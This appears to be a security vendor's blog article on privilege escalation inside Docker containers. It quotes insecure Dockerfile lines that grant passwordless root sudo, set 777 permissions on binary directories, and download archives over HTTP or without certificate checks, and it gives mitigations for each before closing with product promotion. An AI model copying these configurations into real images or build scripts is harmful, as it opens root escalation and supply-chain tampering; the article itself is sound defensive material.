Privilege escalation in the container

One of the most common vectors for initial compromise of Linux systems is RCE in web applications and network services. Typically, these services have minimal privileges, which complicates attackers’ subsequent actions: dumping credentials, covering their tracks, attempting to escape the container, and much more.

The situation worsens significantly if the attacker gains root privileges, as this allows them to fully control all processes within the container, conceal their activity, and use methods to escape the container. For example, they can compromise the host if the container is privileged, a Docker socket is mounted inside it, or other insecure configurations and vulnerabilities exist that cannot be exploited with standard user privileges.

Similarly, this simplifies network attacks on neighboring containers, the orchestrator, and various internal services, making this configuration error a potential link in the chain for compromising the entire network.

Attacks on sudo

One of the simplest privilege escalation methods is executing arbitrary commands as root using sudo without entering a password. Consider the following example:

/bin/sh -c set -xe;     apt-get update &amp;&amp;       apt-get -y install sudo;       echo ""solr ALL=(ALL) NOPASSWD: ALL"" &gt;/etc/sudoers.d/solr;

Analyzing this configuration using KIRA immediately highlights the main issue: by installing the sudo package and setting NOPASSWD: ALL for the solr, the user severely violates the principle of least privilege. The Solr platform does not require such broad privileges to run within a container; instead, they create an easy path for escalating to root.

echo 'postgres ALL=(ALL:ALL) NOPASSWD:ALL' &gt;&gt; /etc/sudoers

In another example of an insecure configuration, NOPASSWD:ALL privileges are granted to a PostgreSQL database user, which is a direct and severe weakening of the access control policy. If an attacker gains the ability to execute code on behalf of the postgres user – through a vulnerability in a network service, an SQL injection, or by compromising of one of the processes – they will immediately and unconditionally be able to execute any commands on behalf of the root user. This is equivalent to the entire container running as root.

As a risk mitigation measure, we recommend completely removing this directive. The minimum necessary commands requiring privileges should be delegated on a case-by-case basis via sudoers with explicit specification of allowed executables and parameters, using NOPASSWD only as a last resort and for specific utilities.

Our AI assistant KIRA can identify even more complex insecure configurations, such as allowing passwordless sudo for the entire sudo group — by modifying existing rules.

perl -i -pe 's/\bALL$/NOPASSWD:ALL/g' /etc/sudoers

The risk in this example is that the command replaces standard declarations requiring authentication with passwordless execution of all commands for any user within the sudo group – potentially including postgres, should it be assigned to that group. This expands the attack surface to all group members, turning each of them into a potential point for instant privilege escalation.

To mitigate the risks, we recommend not modifying the global sudoers policy, keeping the standard password requirement, or using a more secure escalation mechanism – such as gosu to run a specific process on behalf of another user without permanent privileges.

Insecure file permissions

Another common vector for privilege escalation is insecurely configured file and directory permissions. Most often, for convenience, container image authors use 777 permissions, which allow anyone – including unprivileged users – to freely create and delete files, as well as modify their contents. This can lead to both privilege escalation and the ability for an unprivileged attacker to delete or modify logs, among other undesirable consequences.

Consider the following command:

chmod 0777 /usr/share/cargo /usr/share/cargo/bin

The risk is that directories containing binary files and scripts will become writable by any container user. This allows a low-privileged attacker to replace utilities included in cargo or add new malicious executables. When these tools are subsequently invoked, especially as the root user or via sudo, the attacker’s code will execute with the inherited privileges of the calling process, leading directly to a local privilege escalation.

To mitigate the risks, you can set the minimum necessary permissions: chmod 0755 for directories and chmod 0755/0644 for the corresponding files. The owner should be root, and only the owner should be allowed to write. Do not use chmod 777 on any system paths.

Lack of integrity checks

Downloading software without verifying its integrity can make the infrastructure vulnerable to software tampering.

For example, this risk may arise when downloading a distribution via HTTP:

RUN /bin/sh -c wget -qO- ""<a href="http://acestream.org/downloads/linux/acestream_3.1.49_debian_9.9_x86_64.tar.gz">http://acestream.org/downloads/linux/acestream_3.1.49_debian_9.9_x86_64.tar.gz</a>"" | tar --extract --gzip -C /opt/acestream

Using HTTP without verifying the archive’s integrity creates conditions for a man-in-the-middle attack during the image build phase. An attacker controlling the communication channel or DNS can replace the archive with malicious content, which will compromise the container and the entire environment in which it runs.

To mitigate the risks, you can configure connections to web resources to use HTTPS only — if the resource supports this protocol. You can also download the archive without extracting it, compare its checksum (SHA256) with the checksum from a trusted source, and only then extract it. It is advisable to store the verified archive in an internal artifact repository to avoid direct downloads from the network.

There will still be a MitM risk even if certificate verification is disabled:

wget --no-check-certificate<a href="https://github.com/phpvirtualbox/phpvirtualbox/archive/refs/heads/7.2-dev.zip"> https://github.com/phpvirtualbox/phpvirtualbox/archive/refs/heads/7.2-dev.zip</a> -O phpvirtualbox.zip

The absence of TLS certificate verification allows an attacker controlling the network segment to replace the downloaded ZIP archive with malicious content. Since the archive contains PHP code that will be executed by the web server, compromise during the build phase will result in the deployment of a backdoor or data leakage.

To mitigate the risks, remove the --no-check-certificate flag; after downloading, calculate the SHA256 hash of the archive and verify it against a known reference value (the release page or a local repository of trusted hashes). Additionally, consider using a fixed release (tag) rather than the floating 7.2-dev branch.

Conclusion

Docker containers have become a very popular means of deploying software, and attackers are by no means oblivious to this trend. They are rapidly adding software vulnerabilities and configuration errors to their arsenal and carrying out attacks on supply chains. They can compromise container infrastructure for a wide variety of purposes, from cryptocurrency mining to encrypting data for ransom or stealing information critical to the company.

Our research found that 64 out of 100 container images for popular applications contain critically vulnerable software, and only 10% are fully up to date. We also identified numerous insecure configurations, including passwords stored in plaintext in Dockerfiles and excessive privileges granted to users and processes.

To detect and prevent these threats, it is essential to strictly adhere to security measures: audit image configurations, securely manage secrets used in images, apply security updates in a timely manner, scan their contents for malware with every update, and follow industry-standard best practices for enhancing security.

This approach requires specialized solutions built to accommodate the unique characteristics of container environments. Kaspersky Container Security ensures the security of containerized applications at every stage of their lifecycle, from development to operation. The product protects an organization’s business processes, helps ensure compliance with industry standards and security regulations, and enables the implementation of secure software development practices.

❌